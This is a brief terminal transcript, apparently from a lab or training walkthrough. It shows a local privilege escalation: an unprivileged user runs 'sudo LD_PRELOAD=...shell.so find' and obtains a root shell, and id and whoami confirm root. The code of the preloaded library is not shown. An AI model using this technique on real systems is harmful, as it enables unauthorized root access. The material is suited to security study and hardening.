 user@debian:~/ldpreload$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
user@debian:~/ldpreload$ whoami
user
user@debian:~/ldpreload$ sudo LD_PRELOAD=/home/user/ldpreload/shell.so find
root@debian:/home/user/ldpreload# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user/ldpreload# whoami
root
root@debian:/home/user/ldpreload#